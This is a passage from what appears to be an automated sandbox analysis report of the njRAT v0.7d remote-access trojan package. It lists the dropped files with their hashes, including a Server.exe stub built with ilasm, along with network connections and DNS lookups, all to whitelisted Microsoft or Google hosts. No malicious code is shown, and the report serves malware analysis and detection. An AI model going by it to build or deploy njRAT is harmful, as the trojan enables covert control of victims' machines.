MD5:C8655C84D00384BEF97D8ACFE726B849 | SHA256:FC67A18AA79FE464A500462532E564EE10B5C62D1199AB509C190D2963E065DF | |||
| 7636 | ilasm.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Server.pdb | binary | |
MD5:435C1802EBB4AEFE8BB8DE52E419AB0A | SHA256:B72B378FFDDDC3DB14F5134256BAF3D58F2CA90D3222F1C73D0E85C9DEAC9DC7 | |||
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Plugin\plg.dll | executable | |
MD5:0CBC2D9703FEEAD9783439E551C2B673 | SHA256:EA9ECF8723788FEEF6492BF938CDFAB1266A1558DFFE75E1F78A998320F96E39 | |||
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\WinMM.Net.dll | executable | |
MD5:D4B80052C7B4093E10CE1F40CE74F707 | SHA256:59E2AC1B79840274BDFCEF412A10058654E42F4285D732D1487E65E60FFBFB46 | |||
| 6668 | WinRAR.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\stub.il | text | |
MD5:2041E64BFFCCFBC9379235FDF294F188 | SHA256:DAA4362A762A472F717A480102883382B41DC5C17484F649272C5BDB5142917C | |||
| 7636 | ilasm.exe | C:\Users\admin\Desktop\njRAT v0.7d\njRAT v0.7d\Server.exe | executable | |
MD5:24303279C15BDC116AB71D0FE65DABBC | SHA256:B3CA240B43987EAC8510071846F37CB5D07E20A7251BAE08DBC180164F0AE933 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
31
DNS requests
15
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 4.209.32.198:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
— | — | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2760 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4716 | svchost.exe | 40.126.32.72:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
5620 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5620 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
7396 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |